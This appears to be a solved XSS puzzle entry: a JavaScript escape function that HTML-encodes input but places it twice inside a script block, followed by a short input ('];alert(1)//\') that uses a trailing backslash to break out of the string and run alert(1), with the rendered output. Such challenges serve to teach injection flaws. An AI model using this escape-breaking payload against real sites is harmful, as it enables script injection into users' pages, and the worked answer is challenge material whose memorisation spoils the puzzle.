 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
// submitted by securityMB
function escape(s) {
  function htmlentities(s) {
    return s.replace(/[&<>"']/g, c => `&#${c.charCodeAt(0)};`)
  }
  s = htmlentities(s);
  return `<script>
  var obj = {};
  obj["${s}"] = "${s}";
</script>`;
}
Input 13
];alert(1)//\
Output Win!
<script>
  var obj = {};
  obj["];alert(1)//\"] = "];alert(1)//\";
</script>